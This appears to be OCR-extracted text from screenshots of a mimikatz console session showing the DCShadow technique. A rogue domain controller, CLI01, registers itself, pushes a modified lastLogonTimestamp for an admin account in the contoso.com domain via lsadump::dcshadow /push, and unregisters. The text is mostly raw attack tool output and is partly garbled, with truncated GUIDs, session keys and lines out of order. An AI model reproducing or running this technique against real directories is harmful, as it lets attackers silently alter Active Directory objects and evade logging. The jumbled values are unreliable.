 mimikatz 2.2.0 x64 (oe.eo)
#0: lastLogonTimestamp
** Objects **
#0: katrina.mendoza.adm
DN:CN=Katrina Mendoza adm,OU=_Admins,DC=contoso,
lastLogonTimestamp (1.2.840.113556.1.4.1696-90
123567890123456789
(150174645700b701)
** Starting server **
> BindString[0]: ncacn_ip_tcp:CLI01[49827]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {153f13db-6119-41c6-b9b8-4c04974ab3
pNC->Sid : S-1-5-21-1335734252-711511382-13584
pNC->Name: DC=contoso,DC=com
SessionKey: 9d5fb99227491b6a266a851a55f2bce2d53e
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=contoso,DC=com
Configuration: CN=Configuration,DC=contoso,DC=com
Schema: CN=Schema,CN=Configuration,DC=contoso,DC=com
dsServiceName: ,CN=Servers,CN=HQ,CN=Sites,CN=Configuration,DC=contoso,DC=com
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 169022
** Server Info **
Server: dc01.contoso.com
InstanceId : {9e57aa62-c4ee-4f9b-bb1b-0fe85feaae8d}
InvocationId: {3150fcc3-275a-4af3-be13-5d786149121f}
Fake Server (not already registered): CLI01.contoso.com
** Performing Registration **
** Performing Push **
Syncing DC=contoso,DC=com
Sync Done
** Performing Unregistration **
mimikatz #